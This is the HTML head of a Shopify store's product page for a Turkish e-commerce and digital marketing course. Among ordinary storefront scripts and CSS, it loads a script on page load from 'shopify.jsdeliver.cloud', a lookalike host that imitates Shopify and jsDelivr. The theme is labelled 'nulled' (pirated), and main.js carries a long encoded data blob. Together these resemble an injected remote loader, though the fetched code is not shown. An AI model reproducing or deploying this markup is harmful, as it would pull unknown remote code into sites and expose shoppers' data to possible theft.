

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sametsalik.com/products/global-eticaret-ve-dijital-pazarlama-egitimi
body_size: 43900
content:
<!doctype html>
<html class="no-js" lang="tr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.sametsalik.com/products/global-eticaret-ve-dijital-pazarlama-egitimi">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//www.sametsalik.com/cdn/shop/t/8/assets/main.js?v=21054179157073394981755015800" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//www.sametsalik.com/cdn/shop/t/8/assets/secondary.js?v=176493633728047177611755015800" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.sametsalik.com/cdn/shop/files/Beear_Com._London_UNITED_KINGDOM_sametsalik.com_kopyasi_2.png?crop=center&height=32&v=1758865336&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 
 &ndash; sametsalik.com</title>

    
      <meta name="description" content="120+ Video 50+ Saat Eğitim Kütüphanesi Erişimi Tek Seferlik Ödeme ve Ömür Boyu Erişim Bu Eğitimde Neler Kazanacaksınız? Hangi Pazarlama metriklerinin gerçekten ciroya etki ettiğini keşfedeceksiniz. Bütçenizi verimli kullanarak reklam harcamalarınızdan maksimum geri dönüş (ROAS) almayı öğreneceksiniz. Gereksiz metrik ka">
    

    

<meta property="og:site_name" content="sametsalik.com">
<meta property="og:url" content="https://www.sametsalik.com/products/global-eticaret-ve-dijital-pazarlama-egitimi">
<meta property="og:title" content="Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 ">
<meta property="og:type" content="product">
<meta property="og:description" content="120+ Video 50+ Saat Eğitim Kütüphanesi Erişimi Tek Seferlik Ödeme ve Ömür Boyu Erişim Bu Eğitimde Neler Kazanacaksınız? Hangi Pazarlama metriklerinin gerçekten ciroya etki ettiğini keşfedeceksiniz. Bütçenizi verimli kullanarak reklam harcamalarınızdan maksimum geri dönüş (ROAS) almayı öğreneceksiniz. Gereksiz metrik ka"><meta property="og:image" content="http://www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368">
  <meta property="og:image:secure_url" content="https://www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="59.00">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 ">
<meta name="twitter:description" content="120+ Video 50+ Saat Eğitim Kütüphanesi Erişimi Tek Seferlik Ödeme ve Ömür Boyu Erişim Bu Eğitimde Neler Kazanacaksınız? Hangi Pazarlama metriklerinin gerçekten ciroya etki ettiğini keşfedeceksiniz. Bütçenizi verimli kullanarak reklam harcamalarınızdan maksimum geri dönüş (ROAS) almayı öğreneceksiniz. Gereksiz metrik ka">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XveK_b4j9GrwFo2PxQrvXPFZAb_Ih1D9pEU9XIWeHRQ">
<meta name="facebook-domain-verification" content="rcux2cadivozf91knev5d7wb76r1yr">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80170123569/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.sametsalik.com/products/global-eticaret-ve-dijital-pazarlama-egitimi.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=tr-TR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"79743c029ceaa1fa71d072350fe3c925","betas":["rich-media-storefront-analytics"],"domain":"www.sametsalik.com","predictiveSearch":true,"shopId":80170123569,"locale":"tr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "4e1db3.myshopify.com";
Shopify.locale = "tr";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "TR";
Shopify.theme = {"name":"shrine-pro-1-3-0-nulled-1","id":184217272702,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.sametsalik.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.sametsalik.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B9hrTPry.tr.esm.js"></script>
<script defer="defer" async type="module" src="//www.sametsalik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIgBBaVU.esm.js"></script>
<script type="module">
  await import("//www.sametsalik.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B9hrTPry.tr.esm.js");
await import("//www.sametsalik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DIgBBaVU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=4e1db3.myshopify.com","https:\/\/api.revy.io\/bundle.js?shop=4e1db3.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=4e1db3.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/script_tag.js?shop=4e1db3.myshopify.com","https:\/\/sdks.automizely.com\/conversions\/v1\/conversions.js?app_connection_id=96ecb0be34524385b464411bfe0a67e7\u0026mapped_org_id=54f97129b04cf2dbfd31c0187c1cdcd2_v1\u0026shop=4e1db3.myshopify.com","https:\/\/boostsales.apps.avada.io\/scripttag\/avada-tracking.min.js?shop=4e1db3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":80170123569,"offset":10800,"reqid":"78c095a8-34bc-426e-89d4-574588063bcf-1768624915","pageurl":"www.sametsalik.com\/products\/global-eticaret-ve-dijital-pazarlama-egitimi","u":"703021bea0d2","p":"product","rtyp":"product","rid":8808645820721};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha ile korunuyor',privacyText:'Gizlilik',termsText:'Koşullar'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.sametsalik.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.sametsalik.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.tr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.sametsalik.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//www.sametsalik.com/cdn/shop/t/8/compiled_assets/scripts.js?v=1897"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.sametsalik.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.sametsalik.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.sametsalik.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.sametsalik.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.sametsalik.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.sametsalik.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.sametsalik.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.sametsalik.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.sametsalik.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//www.sametsalik.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 34, 33, 38;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 120, 120, 120;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(18, 18, 18, 1) 14%, rgba(101, 67, 33, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.sametsalik.com/cdn/shop/t/8/assets/base.css?v=5283702335686849421755015800" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.sametsalik.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.sametsalik.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.sametsalik.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821755015800"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "egitim",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768624915000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
